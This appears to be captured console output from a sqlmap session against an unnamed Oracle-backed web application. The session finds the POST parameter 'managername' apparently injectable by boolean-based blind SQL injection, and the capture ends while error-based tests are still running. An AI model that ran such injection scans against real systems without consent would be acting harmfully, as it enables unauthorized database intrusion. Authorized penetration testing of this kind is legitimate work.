 C:\Python27\sqlmap>sqlmap.py -r post2.txt --dbms=oracle
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:59:00
[09:59:00] [INFO] parsing HTTP request from 'post2.txt'
[09:59:01] [INFO] testing connection to the target URL
[09:59:01] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[09:59:03] [INFO] target URL is stable
[09:59:03] [INFO] testing if POST parameter 'managername' is dynamic
[09:59:03] [INFO] confirming that POST parameter 'managername' is dynamic
[09:59:03] [INFO] POST parameter 'managername' is dynamic
[09:59:03] [WARNING] heuristic (basic) test shows that POST parameter 'managerna
me' might not be injectable
[09:59:03] [INFO] testing for SQL injection on POST parameter 'managername'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] y
[09:59:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:59:06] [INFO] POST parameter 'managername' seems to be 'AND boolean-based bl
ind - WHERE or HAVING clause' injectable
[09:59:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[09:59:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'